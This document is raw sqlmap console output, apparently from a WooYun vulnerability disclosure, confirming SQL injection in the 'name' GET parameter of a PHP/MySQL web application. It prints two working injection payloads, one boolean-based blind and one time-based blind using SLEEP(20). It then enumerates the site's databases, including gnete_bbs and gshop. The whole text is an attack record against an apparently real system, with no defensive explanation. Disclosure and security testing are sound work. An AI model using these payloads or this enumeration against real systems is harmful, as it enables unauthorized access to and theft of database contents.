 GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 6813 HTTP(s) re
quests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: action=modelquote&cid=1&name=members WHERE 3307=3307 AND 8725=8725#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: action=modelquote&cid=1&name=members WHERE 9242=9242 AND (SELECT *
FROM (SELECT(SLEEP(20)))nPJs)#
---
[15:24:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:24:33] [INFO] fetching database names
[15:24:33] [INFO] fetching number of databases
[15:24:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:24:33] [INFO] retrieved: 3
[15:24:37] [INFO] retrieved: information_schema
[15:24:53] [INFO] retrieved: gnete_bbs
[15:24:57] [INFO] retrieved: gshop
available databases [3]:
[*] gnete_bbs
[*] gshop
[*] information_schema
www.wooyun.org